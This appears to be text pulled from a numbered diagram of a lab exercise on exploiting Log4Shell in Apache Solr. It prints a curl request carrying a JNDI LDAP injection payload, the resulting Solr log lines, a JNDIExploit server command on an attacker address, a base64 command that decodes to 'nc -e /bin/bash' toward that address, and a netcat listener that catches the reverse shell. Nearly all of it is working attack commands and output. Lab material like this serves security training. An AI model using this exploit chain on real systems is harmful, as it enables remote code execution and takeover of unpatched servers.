 10.9.1.233
Apache Solr with vulnerable log4j
10.10.141.104:8983
Logger.info
/solr/admin/cores?key=value
0
curl
"INFO (qtp1008315045-18) [ ] o.a.s.s.HttpSolrCall [admin]
webapp=null path=/admin/cores params={key=value}
status=0 QTime=11"
curl 'http://10.10.141.104:8983/solr/admin/cores?foo=$\{jndi:ldap:
//10.9.1.233:1389/Basic/Command/Base64
/bmMgLWUgL2Jpbi9iYXNoIDEwLjkuMS4yMzMgOTk5OQ==\}'
1
Logger.info
"INFO (qtp1008315045-14) [ ] o.a.s.s.HttpSolrCall [admin]
webapp=null path=/admin/cores params=
{foo=${jndi:ldap://10.9.1.233:1389/Basic/Command/Base64
/bmMgLWUgL2Jpbi9iYXNoIDEwLjkuMS4yMzMgOTk5OQ
%3D%3D}} status=0 QTime=0"
java -jar target/JNDIExploit-1.0-SNAPSHOT.jar -i 10.9.1.233 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888..
LDAP
Listening on 0.0.0.0:1389
JNDI lookup
2
jndi:ldap://10.9.1.233:1389/Basic/Command/Base64
/bmMgLWUgL2Jpbi9iYXNoIDEwLjkuMS4yMzMgOTk5OQ
%3D%3D
3
L'application décode la réponse et exécute :
nc -e /bin/bash 10.9.1.233 9999
nc -lnp 9999
netcat listener
reverse shell
4
>_